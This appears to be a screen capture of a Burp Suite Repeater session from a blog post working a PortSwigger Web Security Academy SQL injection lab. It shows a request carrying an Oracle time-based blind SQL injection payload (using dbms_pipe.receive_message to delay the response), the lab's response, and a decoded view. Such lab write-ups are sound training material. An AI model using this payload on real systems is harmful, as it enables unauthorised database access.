 Send
Cancel
< | ▼
> | ▼
Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net
?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets%27%20and%20decode((select%20user%20from%20dual),%2
7SYSTEM%27,dbms_pipe.receive_message('o'%2c%205),2)=1--
+ HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=NopngvfkyOgmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8818
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
? Search... 0 matches
INSPECTOR
?
Selection (141)
SELECTED TEXT
GET /filter?category=Pets%27%20an
d%20decode((select%20user%20from%
20dual),%27SYSTEM%27,dbms_pipe.re
ceive_message('o'%2c%205),2)=1--+
HTTP/1.1
DECODED FROM: URL encoding
GET /filter?category=Pets' and de
code((select user from dual),'SYS
TEM',dbms_pipe.receive_message('o
', 5),2)=1-- HTTP/1.1
Cancel
Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
AaronLuo's Blog from blog.bk3.info
Done
8,918 bytes | 5,530 millis